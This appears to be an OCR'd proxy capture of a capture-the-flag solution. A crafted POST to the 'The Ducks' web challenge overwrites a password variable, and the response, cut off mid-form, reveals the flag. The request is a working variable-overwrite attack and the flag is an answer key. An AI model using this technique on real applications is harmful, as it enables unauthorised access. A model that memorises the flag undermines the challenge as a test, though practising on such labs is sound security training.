 Request
Raw Params Headers Hex
POST /web18/ HTTP/1.1
Host: chinalover.sinaapp.com
Content-Length: 38
Cache-Control: max-age=0
Origin: http://chinalover.sinaapp.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3
Referer: http://chinalover.sinaapp.com/web18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
pass=betao.cn&thepassword_123=betao.cn
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Connection: close
Via: 1008
Content-Length: 1905
<html>
<head>
<title>The Ducks</title>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet"
integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" cros
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"
integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS"
crossorigin="anonymous"></script>
</head>
<body>
<div class="container">
<div class="jumbotron">
<center>
<h1>The Ducks</h1>
<div class="alert alert-success">
<code>nctf{bian_liang_fu_gai!}</code>
</div>
<form action="." method="POST">
<div class="row">
<div class="col-md-6 col-md-offset-3">
<div class="row">
<div class="col-md-9">